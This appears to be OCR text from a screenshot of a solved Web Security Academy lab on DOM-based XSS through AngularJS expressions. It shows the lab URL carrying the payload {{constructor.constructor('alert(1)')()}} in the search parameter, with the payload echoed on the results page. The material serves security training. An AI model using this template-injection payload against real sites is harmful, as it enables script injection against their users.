 All labs | Web Security Ac
Lab: Reflected XSS with e
Lab: DOM XSS in Angular
DOM XSS in AngularJS ex
https://0adc008d03775e9bc
https://0adc008d03775e9bc00d0ca900070060.web-security-academy.net/?search={{constructor.constructor('alert(1)')()}}
Web Security
Academy
DOM XSS in AngularJS expression with angle brackets and double
quotes HTML-encoded
LAB Solved
Back to lab description
Home
0 search results for
'{{constructor.constructor('alert(1)')()}}'
Search the blog...
Search
adc008d03775e9bc00d0ca900070060.web-security-academy.net
< Back to Blog
1
OK